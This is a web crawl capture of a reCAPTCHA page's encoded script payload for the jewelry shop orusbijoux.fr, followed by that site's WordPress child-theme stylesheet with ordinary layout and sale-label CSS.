5TCscKCw54AdcOwwqtUwoPDhMOKw6h7w5JUwoHDncOIWyrDpCXCnMK/[base64]/XcOfw7vCrXfCo1AmOMK5w67Cl1koasKWE8O3c38Mw7HDhMOoOUDDvMOYwpA6RwfDoMKzw7UWYsKadFvDv2Eow5FMwrvCl8OeYMO6wq3DoMKHwq/CpDZSwpbCkcK6PXLDhMOBw7dbKsKTOh4yAsK+dcOZw4zDq2oFJMOuRcOqw4DCiRrCn8OwY8OMIV7CqcKPCMKgw6Y1dB0ecsK9OcOWw7vCucKdwqBsbMKjQcOFw74Xw4HDhsKdBlPDjx0IwodhD1FQw6PDlADCnsOOe1RZwogOHHPDi8Osw7/CuMO1wq/CusKawq/Dt3UVwrzCkmvCnMKDwqEjayHDtsO/wpvCqsKFwr0fwofDrU0zUHvCmxrCpUoCY3/DoHgSwozCqyknE8OjGEFofsOFwqnDqsOfw7DDpGMoBcKeFsKuBcO2w7YDD8OHK8KXwqTDm0TCisOOwqhwwpnCjR0mBlzCp8OXwp0+Mn0kwp5dw7skQMK1w5/CkXg8w7wbPTbCrcO9w4JHw6HCgcK7YcKdGDB6M3hOdsOpw5zCusO2WTZaw40nw5XDhsOQw5kCw5zDlhl9w4TCswfDnm7CncKHw7oRwoHCjMKcw60ow47CjMKbw5jDtcKpVsO9BUzDi2YTwoTCo8Kywodtwq7DpMK1wqE/[base64]/[base64]/[base64]/DpsOLw7jCrxzCtFl1w4fCl8ORWsODfxbDl2zDq3fCvcKRHAhWVEvCgALDhsKOwpt3eAd2w6PDiz0baHrCnn7DhAYkViDCp8KFdMOsbC5zw5VyU8KQwqYySH5td8OXw4nDuMKgGioNw7/DusKBYlgpTMK4AMOPW3jCmUsnw4LDtcK/[base64]/woHDmHoYG8OzH8OdLETDq2rCsMOOw7/DsMK7wrXCicOHB3Nbwpl3UhpTR8OnYT3CmsOjcMKtTMKFw53Ds1bCmh12wpwnw4IdwpTCqnxoVMKNwrPCkHsbw6Z/QMOpwobCmsOawrVPT8KAZxhQwprCusKpY8KHL8OZHcKTw54uw6TDriUWwoVpUxwWw4PCqMOxwprCgjVlQcOlwrHCr8KbYsKSG8OSWWcJw5hkw7fCgsKaw7TCnMKyD8OYwpNjwoYoRcO3wrjCvU9DacOeG8OLwqpgEH7Dh13DuAvDrEDDtsOnw4l/w7bCs8O3w7BUISTCryLDnRxuw5QkXU7CuG3Cl8Knw6VFAFwPw43CjsKnw5/CncKTHjwlw4sLwoMCHj9TO8KNVx3DkMOdw7HCvMKZwo/Dj8Oewq3CuDXClMKzDy3CojsqGVFkwoDDi8ODKsOcB8K3CkXDhcKkw6olV8KIH2NKd8K3dsK5UV7Cum/DhMOjwpDDgsO0D8O/wrDDrsOww5LDhFATw5oLwqUgLU0eRCh/wqHDs0LCllzCrizDrmzDpGvDnzXCr8OXw5ACC0DCpzF6WcOfw4Q8wozDssOsw6Enw4tIL8KdNcORwrJHCsODwrLCn8K1wrB6w5ckw58EwrR3AMO/wqBCPR/CjX9uw5LCtSbDmcOTwpcCBV3DuDZawoBFwr4QZMKSRcOKwpQPwoB4w4pSwqdscVPDqjHCgwzDo0Ihw4TDtsKvZsKGw6/DhsKPwpDDm8K5wqfDocKRw5DDsMO2E0B2V351woTCgAQ4cMKlE8K9N8OCw4BMwr7CuH8gwpxXwqkOwptQQkATw7o0TV4NEsK4JcOaPjYdw6nDtMKrw6jDgiZMdMOSRmfCtsO4G8OEA1/CrMKFwqFJDMKeRcK+w5l1XsKPLcOuw584w60YwqjDg8Oqw4PCjR3CqMO0w7ZiF8KfBsKvX8KPdVvDk8O2Tit2LxEbw6Q6wpXDvcOcw5kswp/CqUUaw7jCksOnwq7Dq8OFwr7CocKCFMKuMcOvbk8/D8OfFMK8LMKdw7wJwoBQTS0FK8KCw5odUMOxwqTDkcO/w7wJeBTDoMODOMOswrnDkHjDmiwRwp47wqJowogUAcOnacKKw5wBRkfDiXnCtnTCnsK5Tjhlagccw6/DjUxnKsKaw4NxwpAiwrzDuGvDlsO0HcKkRsKAJsOfw5cgwocHUUQZMV9kwp8JwqAiw54iZjnDrcKwNcOJw41FwobCtcKFw4XCjE5ywrzCncKRLsKGwp/Cg8KKVkXCnVLDpcO8wrjDsMKUP8OoHzrCrMKowoPDngrCtsOxPQvCvMK+WnwVw4waw5LDj0jDl2bDg8Kyw408Nl3Dq1nDhcKjZ8OuXsOrUsO9QgXDr0dBwrl3WsObOTx5cwpBw5XCvcKYDXLDjsOgw7rCjcORWFsLZjTDv8Kzf8OcWhE5BUJlwq/[base64]/DvMKrc8OLBcK6w6AlS3jCoMOLBcKKO8KQwpQSbwkhw6jDqnUlSMOUw7HDtMKtwqxdw5PDhjpMCxJNDMKef8KswrsAwoF5W8KxbQl5wr7Cky3DhiTCu8Kiw4fCrcKawrQvw7FMMMOzw6/[base64]/[base64]/ChGHDosOwV8KTwqwzwq/[base64]/[base64]/Drm7Ct3hUJMKGIsOSw5fDgBrDqcKEPcO1KkDCo8O6KU1JZhPCog3DjcOgw7fDg3HDhV5Dw5xxWTYyDXZEXMKZwpbCozbCojnDvsOYw5I6wqJxwoocR8O/bsKsw4tOGDM9ekjCqkwfPcOcwoR8wqDCjsOeVcKPwoPDg8OOwpHCscOYIcKGwplmU8OBwqDClcOvwqbCq8OWw7siV8KlccOSwpbDqsKRw49iwqPDnsOuXTksBjt5w6l1bWcdw6kqw7QEWVXDhsKtw6dfwpB/QHrCvsOEShLCoSodworCqMKOXxbCvgsgwq7DpcKnw6zDjsKiwpkWwop1I0kTA8Omw63DgjLCu2geBgDCucOIWMOEw63DmsKqw4jDu8K3wpfDiVNRwqt9KcKPZsOiw6/CiDkTwo4JbMKQdMKZw5HDocKJwpt3GsOUw5INFcO9eAVEwpPCtcK8wrfCiT4Ta31SYcKQwrTDuBRUw50jc8Onw7hMaMKUwqrDtGJFw5o/woZuw50mwrPDtk3CgsKQUBzDoW/[base64]/[base64]/DocKdJMOScRJxNB4EDH3DvMOYF30WClN3wqbDhB/DocKLw7dcw5DCvGAQw6wXwpJcV2rDo8OPHMOvwr/CtMKpW8OAU8OAHhRWPwJDICpQwrrDo2/[base64]/[base64]/PcKhw6MiwpHDmCTDoR3Dilx0w7EFw7zDucOxwpI3D3nDi8OxwqjDmQ9pw4rDrcKLD8Ksw5jDuB7DpsOgwpPDqcKVwqfDlcOSwpfDhlXDtMOfwr1uehp2wrbCpcOgwrTDlBcaPSzCg1ZNXMKzDMOiw5bCksKDwrNUwrluHMOcMQ/DiSvDjHTCnsKUfsOKw69kFsOFQMO5wrTCscKgRcO8TcKKwqvDvHoQU8OpKWPCp13DnHTDg1oTw5IVBUvDnsKEwoLDgcKuI8KqJMK/fsKGaMKlR1pRw6leQRMfw5/ChcOtCmbDiMKKE8K2wrkgwrdyQMObwp3Cv8KcfsOrRSjDnsK7XglVVBDCuEZDwq4AwqnDssOBQsKTR8OowohOwoJIHUBSQQPCvsOGw4bDtcO4bR1dNMOWQyAHw4dwBkxxAsKWScOIJj/Dtj/[base64]/CqRPCpMKpwrlYfmHCkizDm3PCvBrDvcKlwqhfwqfCrGN4DsKZYgXDjCVeHB3DrQDDtcO2w77DpsOPwoXDgBrCn0cabsOmwo7CucObacKbwrlOwr/DvsKXwotOwpEIw4RkN8Olw7V0KcOfwrMIwoZKZcKQwqdiw5rCkghEwp/DuMKON1vCuTlGEyfCn8OITcKMw5jCqcOGwoRMGU/[base64]/[base64]/CjhzCs8ORCcK1FT7Dm3hswqDDscKTb8O2wrzCuMOZwobDtTUhw5rCjG8vwqgNwrBywrfDvsOsPEXCsnR6cXYPbhkSAMO3wpNyNcOgw6Q5w7DDnsK6NMOswplIFx9aw65rOzdtwpsQLcKKXA9swrHCiMKzwo0ZfsORT8O9w7LCgcKFwoxfwqLDj8KlHcKlwrbDo3/Cl3ATDMKdKzDClUDCv0IKQXbCu8Kxwqohw4RJUsOnRzLCicOHw5LDh8O+bRvDq8OxwqkHwpY2MmZrP8ODJA1/woDCqcOjaBAYRlh5NcKXV8OUOifCkjAJQsKEGMOtTksaw7vCosKUQcODwp1YTn3CuFRlRRnDvsKKw5jDngfCnQzDrmTChcOzGyN5UMKQawxswpM8w6fCscO4GMKGNMKjPTpRwqvCg3wLOMK0woDCncKCd8OKw7vDocOsbXUoJ8OeEMO8wqjCrnXDlsOxdm/[base64]/DpmvDh8O/[base64]/[base64]/Dk8K6HMKcwrrDnivDuMOICcOxKVlhG8OxVsO4fQkyGsOSMcOMwpjChcKCwpPDvApbwrlWw6DDj8OIA8KQU8OaMsOAAsOHRMK1w7bDnlrCgWnCrlJcJcOUw4HCnMOkwpTDvsK/YMOgwrDDt0tnNzTCnnvDhh1SCMKPw5nDrRnDo1MaLcOGwo1KwrxuZgfCr3g3TsK+woDChcO6wp5fdMKZHMO4w7N9wqciwpzDisKKwpcAanTCk8KewosAwr0UH8OxWsKcwozDqg8vMMOGG8Kswq/Cm8ObGwlWw6HDuxzDuRvCmy9OOkl/[base64]/Cl8KiYMO0YXN/JsKlCG5JR2bDj8KDw6l3wqPDsh/CqsKgccKNwoIvesKvwpXCvcKcXXTDkG3CjMOha8OGwp/DsRzDpnVVG8OkOsOIwqrDiQjCh8KfwqnCscOWwo1TCyjCusOrHG8HM8Kvwq8xw4k8wrbCsllGwr0UwojCrxU/cX4CMkfCjMOqO8KZXxkrw51UaMOHwqYESsKywpIpw63Dq1sAWMK8OFlaHMOYRETCin7CmcOOdC7DlgUCwp9MUi4xw5PDikvClH9SVWgmw7TClRtJwrF/wpx4w7dVPcKTw4vDlFfDlsO4w57DtMOqw7ZwBcOXwp8kw5wuwoMlX8KCPMK2w4TDpMKsw5PDqz7CpsOmw7/DisKywqVyWnUxwpvDnkTCj8KrZ2I8ScOFUk1kw7PDgsOQw7rDqTFWwrAXw4ZiwrbDicK6Cmwyw4PDh8OcSsObw5FiBC3ChcOBECsBw45aXcK9wp/[base64]/WsKWYsOswpFawpvDixHCsGBHanvCs8KAakDDuXIPWHvDqTUEwpJMJ8KiUGvDuSR8wpoywqLCpgbCv8Oiw7cmw4Uuw5shRDXDv8Orw5l2Q1pzwrjCr3LCj8O+N8O3UcO4wpvCgjJ/AgFNbTXClH7DvSbDpGvDmUkUWx9iccKPNGDCpmvCrjDDuMKdw7nCt8O5NsO+wocwGsO4NsOHwrHCiHzDmRZMYcKkwpEQXydhZEg0EsO9GWTDicOHw7Q5w7pzw6cdDCLCmD3DkMOfwo/Cv1w6wpLCjAdbw6vDqTbDsVc+NzHDsMKOw4zCvcOnw70hw4DCiiPCq8OBwq3CsWnCokbCmMO7fk52R8OOw4d6wp/Cml0Uw5RVwq1TOMOKw7FtdiDCncONwpRnwroYPMOqOcKWwqR3wpQdw41jw4zCnj7DssOXb3PDvyJPw6nDnMOBw7RACz7DvsK5w6Vrw41XaxHCokFKw6jClnQFwo0yw7/[base64]/TAEQwpgnAcO0djrDqMK3dxlBw47Dv8KYIVAsFMK2wp0IPAp+N8OjT3jCnHjDmhx9XWTDgCkhw4JowoEyGwQSdVrDlcOEwodiRMOBPC5nKMKheVkFwogTwpnCikQDXHTDrB/Dg8KkJMO4w6TCnj5pOsKfw5lJLcOeXHvCgUU3MHNWel/Cs8OOw63DuMKfwo3DgcOJXsK5ZXAZw5zCv21UwrcaEcKnIVHCgcK2wrfCp8OWw5TDvsOsDsKODcOZw6LChyXCgMKEw7UWThttwqbDrsKUbsKHGsKqQ8KqwowVT2IGWSh6YXzCpifDgF3CisK/wpHCrDLCgMORQ8KQYMOgNzNZwr8RHHMbwqU6wojCoMO0wrByT2PDmcOmwqzCnF3DicOwwqVXRsOHwoVxH8OnZyXCrzJHwqxYdULDoHzDhyrCmMOLHcK9UW7DksOpwpzDgGhrwpvClcOAwqDDpcOhRcKGek5fFMO/wrpbBy3ConbCn0fDgMOKLUUewr0ReFtNU8KjwpXCnMOZR2nDgAYDRh4AGiXDuRYUPhrDlU/DujplG2fCm8OwwqTDksKkwobCimc4w4LCq8Oewr8eBsO4d8Kew4hfw6RSw5fDtMOhw7pcDX8yUcKIaiY6w5hbwqQzfnpaRhDClFbDuMKrwqxFZTkrwq3Dt8Ojw4gYwqfCqsOOwpEyfMOkfybDoCoJf2zDpkzCocORw6cIw6VZCQU2wqnCujg/akhYZ8Oqw7vDjhbDrcO/[base64]/DrzvDmWY/wohXw5DDssKyw6fDnsOUwozCkQ7Dv8OZC19mczJ7w6vDvCzDo8KxcsOjH8Orw4XCi8OQF8Kgw6XColbDnsOVfMOpPybDm10EwoBQwph+UcOXwoPCv1YPwpZTMRZQwp/DkErDt8KLRsODw73DqCgEDj/[base64]/DoQHCvsO9fljDq8KKUy1Uw6oAwpkzw49Xw4ZlQ8KxJEXDtcOEGMOgKzZNwo3Dr1DCt8O4w5Faw7EWfcO3w4lfw71Sw7vDl8ODwocPPWdbw7bDi8KYXsKbewfCnWkUwr/CgcO1w48eDiMuw7DDjsOLXgh3wq7DosKnfcO2w4nDkWUnfEbCs8KOfsKVw5XCvgjCsMO6wrHDk8OhHWxJZ8KSwrcGwo/ChcKgwo/CjivDtsKJwokrMMOwwrJlWsK3wqxuB8KDKMKvw6FfEMKfOcKSwo7Dpncdw7hOwp8NwpANFsOewo1Sw60Sw6oawqDCmcOqw75BO1nCmMKIw64jFcKww7gGw7wlw4PCuH/Cg1d5wpXDgcOFw4h8wrE3LcKbYcKaw5HCt0zCr0zDj1PDq8KtRcOZR8KoFcKRCMOow71Rw4nCp8Kiw7TCjcOkw4DDrMO5Ej9vw4hoacO8LjDDgsKURWnDv0UTEsOkJcKmbcO6w6Fnw4VRwptRw7ttOWsBaxbClXwIwpXDmMKaZgnDjRHCkcO/[base64]/w74Tw6rDh1sfwotBGzpjC8ORYMO0wq/DglIpaMOiFml2JER5SyU/w7zCgsKOw6xMw4d7Si8/R8KwwqlBw7Iawp/Ckw8Ew5fCk2NGwoXCtC1uDgcZKw9afWd7w5EAf8KJbcKXTzjDpFfCvcKww5EREQDDkls4wpPCgsKDw4XCqcKmw4XCqsO2w5sbwq7CrBzCmsO1UcOJwqAwwop1wroNJcKCfRLDoAJ/wp/CisO2VwDChzJbw6MXR8OBwrbDiE3ClMKqVijDnMO+ZU7DiMOOBivCjGDDoXh8MMKXwrkmwrLDvTbCvMOowqrDqsKFNsOww7Fww5zDnsOCwqQFw6HCjsKVNMKbw5AXBMOkXChSw4XCtMKbw6UzInPDi2rCiRZFXw9DwpLCq8K9w5/Dr8KpTcKxwobDp1Zia8O/w6x/w5/CpcKSNjnCmMKlw4jCiwMOw6HCqVtSwqZjAsKaw4UlQMOjYsKPMMO8JMOWw6fDpQLCqsOnfkU8HHLDlcOsTcKrEFc3aRsRw4BwwqVoeMOhw4E4ZTsiPcOOY8KMw7XCtDPCqsO7woPCmT3DtQ/[base64]/Dp8ORwqY7w5krWcKyw7BoZwssw4bDvCoDA8KpJx8Aw6fCpMKtwrlkwovCpcKWYsKnw4/DhFbDlMOvJsOTwqrDkWzDpFLCssOZwrRGwpXCk1bCgcOpesOWNHfDjMOeI8K6CMOgw4UFw7ttw64OWWTCvhLCuSjCi8ORLkJrKizCt3AzwqQjYgLCgMK7YCFGNsK2w7Viw7XCiBzDucKGw6h+w5PDpcObwq9IM8O0wp1mwrPDmcOzV0/CkDLCisOUwrZ6ei/Ch8OFGVHDlcOdQsKCPzxYfcO9wr/[base64]/w4nDscKXcR16woE4TMKpw5xVw7XDuiTCpUrDgHTCnDk/[base64]/M8OXw6d0Rk1Fw5/Dl1QUw6rDlsKTMMO7bWbDnV4+RCTDqjxdccOJXsK5McK7w5LCt8KUaRJ4fcKNUmjClcKlwps+eEQmE8OIHSkpw6vDj8K1GcKxRcKpwqDCg8O1GsOJW8K4w4zDncOaw7BDwqDCrVwgNjB7N8OVAsKySgDDhcOewpRIMhURw5rCkMKZQ8K1C3/CvMO9MmJwwoALWMKNNsKWwrkvw4MWbcOCw6VXwqs+wrjDvsOcKzZDLMOLZnPCjnLCmsKpwqBZwqdTwr0gw5fDlMO9w47Cml7DjzHDtMKgTMKVHRtaQmHCgD/[base64]/KxvDrXHCuAQsw7oowp8+EMKNwoViWMOzw5A9Y8Obw5YxElQEPAotw5HCgjYqKkDCgkJXIsOPEnI1AWN7Rz1DIMO3w5LCr8KPw6tRw6VZZsK0FsKLwq11wprCmMO8bzxzMDfDpcKYw5p2esKAwr3CvGYJw5zDth/Ck8KZNcKIw6NUXk03dyZDwpRieQzDjMKuBsOpc8Kxa8KqwrLCm8ONeFBwNRzCo8KTTHHCmyDDmg8Bw4taBsOTwpNSw4TCrQpKw7/[base64]/DsMOlUR92OQfCpsOWGQ/CtsKbSjJxfQwtw5wGe3DDg8KQS8KRwoxowqDDncK/[base64]/Cj1Ibw6RtwoTCoB9CwqvCrADDlmcnZTzDry/[base64]/DgMOQO8KFw5jDmMOCw4Z4ZW8IwqUHEcKHw4/DvR42woTDk0vDrR/DuMKowpwwaMKqwpdTKAl1w5DDpHF4SGoIA8KkXsOCf1TCi3bCm0glCAANw7jCkXAELcKIUMOSagrCknFcMcKMw4wiT8Ojwrh9QcK5wo/CjGs+fV9vPBwDG8OewrDDocK9ZMOow5lOw4nDvDvCmCAJw5HCnCbCrcKWwoAGwpnDtEnDpnJxw7w4w5fDsys0wqckw6HDi07CsCxmNG5CaTl0wo3Dk8OGIMKtZzkOYsOgwrjCmsOOw4/ChsOcwpMkHiTDijkcw54KdMKbwp/DgGzDpsKJw7tKw63DlMKtXjHCgMK0wqvDhTwoHkXCrcO7w6wmNT5ZNcKKwpHCoMKSSCI7wpPCisK6w7/CjMKdw5kTLMOEO8Orw5Ezwq/Cu2IhFnhJJ8K4XDvCmcKIKUROwrDCsMKPwpQNLjXCqnvCo8O7f8K7WgvCnkpww4oVTHTCkcKFA8KKO2cgYMKZNDJVwo4OwoTDgMOxQE/Cl3BZwrjDjsOvwqNYwq7DisOlw7rCrWfDm355wrbCvcKlwoQRJzp+w7c+wpsNwqLCqSt+TQDDimHDi2stIEYXd8ORXU8nwr1GSRpFEinDsE0FwpbCncKEw4ggRAXDm2p5wroww7/DrAFwYMODchEuw6gnM8OOwo8dw7fCrgY8w7HCn8KZYSDDl1jDjGpgw5M7LMOYw6whwo/Ch8Ovw7bCgjJpccK+YMKtaQ3CkFDDnsKbwpk8WsO2w5M/R8Oww51Zw6J7GMKUIUfDlFDCvMKMYClTw7R0HyDCtyhGwqfCjcO1bcKRXMOyDsKZw6LCmcKQw4Jbw6AscV3DphFhZmYRwqBec8KwwqALwqzDjy8KBMOVew9BWMOSw5fDkghywr9zMH/DiyLCvSbCjnTCocKKWMOhw7M8FwU0w65yw7okwpxldQrCu8O9cR/[base64]/CmEosw7JjJAQXYSZOwoVqw7nCizrDv3/Cvkp5w709woU4w7N1WsKnKF/DpUXDl8OtwoNJFWt1wqHCtDAgVcO1UMKSJ8OxDVMsL8KXBh5Pw60lwrMeTMKYwqHCp8Kka8OHw7/[base64]/[base64]/[base64]/w4RfG8Obw41oVsKEwroIwrYAAV/DuMKEB8OrU8OGwpjDtMOSwp5RfHk5w7fDrnwYX3nChsOMJBBzwqfDuMK/wqsdesOrKWtAHcKYXsKiwqfCicKBC8KEwpzDmcKPYcKRH8OrQihYw6knfjQPU8KRfFJ+LSDDrsKBwqcWXXBMH8KCw5/CjzQZAENrOcKuwoLCocOswpPDocKyIsKlw5PDicK5fVTCocKCw4nCtcKpwqJQUMKCwrDCnHDDsi7ClMOBw6DDrnXDsmsfJ0JQw4VDM8OiCMKtw690wrsQwpnDmsKHw6IAw4nDsG4Lw6g3Y8KoZRfCkz9Gw4hawrZdZTLDii1pwpc/[base64]/Cv2JTwqDChh1CfD/DqyBPw4DDlnU9woXClcOdw4XCuS/Cvi7DlFhudjglw63Ctnw/wrPCm8Oswr7DkQITwr0xSDvCjRgfwqDDs8Ofdg/Di8OvYxTDnRXDr8Krw7bDpsOzwp/[base64]/CqcKYwrMfwoUFwojCjSAmNW4CBMKLwrJgw5R5wqkBwrLCn8OWHcOAD8OMU3pGCmtawpQCKsKhIsOXV8Kdw7klw4Iww5/CmT5zTsOTw5TDg8OtwoA6wrnCmm7DiMO7aMKSBUAcYmbCqsOGwoXDrMKIwq/CriTCnUgowpUUe8Klwq/DuBbCuMKRdMKleD3DgcO6XV9ewpzDk8K0XW/CoxYYwoPDlE8+D3l6BWJWwrxFVSFBw7vCuCtIaEXCmUfDsMO1wqdsw7zCkMOoBcO4wogcwr7CjQpvwpbDmx/ClwxZw6pnw4VUYsKocsOxVMKTwpRtw4nCpV1Ywr/DqAEQw5ECw7t4CcOKw6kQOMKcD8OvwoBNMcK4LlPCqkDCrsKAw5I3KMKnwoLDmVDDvMKRf8OcfMKZw6AHFTgXwpcowrXCscOEwqtEw6ZWKmweCwLCt8K1M8KkwrjCscOxw7oKwoAjG8OIRV/CvcKTw7nChcO4w7AVLsKUeB3CsMKhw4TDl0h8YsKGEijCsSXCgcOOe3wiwpwdC8OtwqbDm3ZxFC1Ywo/CslbDmcKBw7DCqTHCu8OsAg7Dh2Ydw6Rcw7zCtU/CtsOdwp/Cn8KdZlkEAsOlUlYGw43DtsK+UwIvw58YwrPCpsKYQFYtNcO1wrgDIsKgPyEKw6PDhcOewr1nZMOLWMKywrwfw6IFbcOcw4Quw4nCh8O6QEnCvsKrw49nwo9RwpfCocK4CWdFAMKOIsKqEinDnAbDisOnwpMFwpY6wo/CgEs9Vl7Ch8KRwonDpsKTw7TCqRQSG00Bw5Yvw6vCvV56O3XCrl/Dn8KFw57DnBLCk8OuFGDDjMO+TjvDjMKkw48bYsO5w4jCsHXCrsOxKMKGWMO9wrvDixTCscKcU8KOwq/DrDUMwpJdKcKHwqXDoWB8woQGwrvDnWHDpgNXw5jCtkPCggsqHcOzGFfCoygkJ8OaTH4WA8OdHsKSZlDChCHDosO1fG9Iw5pLwrkiOcKyw5/[base64]/Cs8Krw6Jvw6rDj8KES8OtVjNpwothD31YwpxZwqXCjxnDvwLChsKQwoXCosKcahjCk8KGXkNKw6LCvjwQw780WCcdwpXDksKWwrfDo8KpIMODwpLCpcO4A8O8acONQsOJwrAhFsO9OsOKUsOpJ1zDrm7DlDjDo8OeeUfDu8KnIF/CqMKnHMK9FMKRAsOwwqfDnhfDrMOqw402SsKhecKEHRk/dMOkwoLClMKYw5FEwqHDtxvDhcKbBDbDpsKcU0Vkw4zDqcKXwqU8wrzCuTbCpMOywrlew5/[base64]/BHFoDH/[base64]/CisKNwo80XUXDmULDsRxkwoFMUcOTwoYmdsOgw4clM8KCPsK/w6wAw7xeBw/CtsOoWi3DtQHCuT3CvcK3LcOqwqMVwrjCmRVKJRlxw4FDw7QNZMK1TkLDrAdkYGzDssOowodaXcKGSsKlwpsdaMOYw690P2YYw5jDscK5OUHDtsOOwoLChMKQdzdZw4p6HRFQKRjCuA1xXUFwwr/[base64]/CnUrDv8KtwqcCGFl/wp0dwphIwqwIU2NvwrbCtcKHEcOHwr/Cs1MMw6I9fGg3wpXCmsKSwrV8w7TDhUIPw6vDiRF4EcOITMOnw6TCnHYdwpHDpzMIPVzCpR8gw54Aw7HDhxF7wpU4NQnCiMKawofCpm/CksOBwrMOaMK9bMKXdhM+wpHDii3Ct8KoYj9Tf282ZTrCtQg9Zmsgw7kcdh0RTMKFwr00wq/CkcOTw5zDgsO1AyIQwr7CncOdTE8zw4zDhkMZbsKVBXR/[base64]/DtCA4w7DCgB8oYxvDsMObw6TChMOfwpsXwqPDrhNRwprCjMKeF8K9wqI5woLDuAHDjMOkAXRONsKFwoEWYmE5w6IBf2JEHsKkKcOpw4fDg8K/Xg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://orusbijoux.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BjmzQpTa5HggstpRGGQV8TCFApUvQTC5bnecEbxid14\\u003d\x22,1,0,null,1,1769628314808,0,0,[223,212],null,[93,8,254,25],\x22RC-McwaT2_yF6JuNA\x22,null,null,null,null,null,\x220dAFcWeA64wbBS33P59JtOVD2ECzf_pXWzZutVatpK98zfphYneZbKUJuJquj93t_o2e_r5aBHpva_-9LmmSKw8c0BbJ1MG-LM0w\x22,1769711114810]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://orusbijoux.fr/wp-content/themes/orusbijoux/style.css?ver=3.0
body_size: 2061
content:
/*
Theme Name: OrusBijoux
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.titreh1{margin-top:260px!important;transform:rotate(-90deg);font-size:14px;margin-top:-28px;font-weight:400;clear:both;display:inline-block;white-space:nowrap;}.colh1{max-width:1%!important;}.colimg{max-width:47.6%;-ms-flex-preferred-size:47.6%;flex-basis:47.6%;}.logis{font-size:.9em;font-weight:300;text-align:center;}.logish{font-size:1.125em;font-weight:400;text-align:center;text-transform:uppercase;margin-bottom:0;font-size:1em;}.hfooter{font-size:1.125em;font-weight:400;text-transform:uppercase;margin-bottom:0;font-size:1em;}.t2{font-size:2.9em;text-transform:uppercase;line-height:1;margin-top:0;margin-bottom:0;padding:0;}.t1 b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.button.instagram:not(.is-outline),.button.instagram:hover{color:#e84311!important;}.absolute-footer.dark{color:rgba(255,255,255,100);}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;color:#000;font-size:1em;border-bottom:1px solid #ececec;}.banner h2,.banner h3,.banner h1{padding:0;margin-top:.2em;font-family:"Raleway",sans-serif;margin-bottom:.2em;text-transform:uppercase;font-weight:100;letter-spacing:.2em;}ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;font-size:.9em;overflow:hidden;vertical-align:top;line-height:1.33;}.h5,h5{font-size:1.2m;text-transform:uppercase;font-weight:400;}.absolute-footer.dark.medium-text-center.small-text-center{font-size:13px;}span.amount{white-space:nowrap;color:#111;font-family:sans-serif;font-size:1.2em;font-weight:100;}.footer-wrapper{width:100%;background:#fff;position:relative;}.badge-container.absolute.left.top.z-1{display:none;}span.widget-title.shop-sidebar{font-size:.8em;}p{font-size:.9em;}.grid-style-3 .price-wrapper{text-align:right;margin-top:7px;}ul.sub-menu.nav-dropdown.nav-dropdown-default{font-size:.9em;}.rc-anchor-normal-footer{display:inline-block;height:74px;display:none;vertical-align:top;width:70px;}span.wpm_gtin_code_wrapper{display:none;}.term-description{margin-top:20px;margin-bottom: 5px;}a.filter-button.uppercase.plain{margin-top:20px;}a.glink span{margin-right:5px;font-size:13px;vertical-align:middle;}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;height:16px;width:16px;margin-right:5px;opacity:.8;}.gt_white_content{display:none;position:fixed;top:50%;left:89%;width:361px;height:255px;margin:-187.5px 0 0 -341px;padding:6px 16px;border-radius:5px;background-color:#fff;color:#000;z-index:19881205;overflow:auto;text-align:left;}div#gt_lightbox{width:90%;margin-left:-45%;height:34%;}#voucher-multistep-form.wizard>.content>.body legend{width:auto;padding:0 .5em;font-size:1em;font-weight:700;margin:0;}.success{background-color:#7a9c59;text-align:center;margin-bottom:-35px;padding:20px 0 3px;margin-top:-22px;color:#fff;}.woocommerce-MyAccount-content{margin-bottom:-40px;margin-top:-15px;}.wpgv-balance-activity-table{display:none;}input#wpgv-apply-gift-voucher-checkout{margin-top:4px;margin-right:1px;}.cart-discount{background-color:rgba(122,156,89,0.2);font-size:1em;color:#000;}#wpgv-redeem-error{color:red;text-align:center;margin-bottom:16px;padding:15px;margin-top:-21px;}.section-title b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.section-title-bold-center span,.section-title-bold span{border:1px solid rgba(0,0,0,0.1);padding:.3em .8em;}.title-wrapper{font-size:1.1em;font-weight:500;}h3.section-title.section-title-center{font-weight:500;}@media screen and (min-width: 779px){.pourcentage{background-color:#ededed;display:block;width:25%;padding:.2em .6em .3em;font-size:75%;font-weight:400;color:#000;margin-top:-29px;float:right;font-family:'Oswald';text-align:center;border-radius:.25em;}}@media screen and (max-width: 778px){.pourcentage{background-color:#ededed;display:block;width:100%;padding:.2em .6em .3em;font-size:75%;font-weight:700;font-family:'Oswald';color:#000;text-align:center;border-radius:.25em;}}.label-noel.menu-item > a:after{content:'FIN 2020 À -70%';display:inline-block;font-weight:400;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0;margin-left:4px;font-family:'Oswald';background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:5px;position:relative;top:0;left:5px;}.is-xlarge{font-size:1.2em;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select{background-color:#fff;box-shadow:none;border-color:#fff;color:currentColor!important;border-radius:99px;}.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;box-shadow:0 0 10px 0 #000;left:0;width:400px;right:0;background-color:#fff;position:absolute;}div#top-bar{font-size:1em;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;}.header-main{height:110px;border-bottom:1px solid 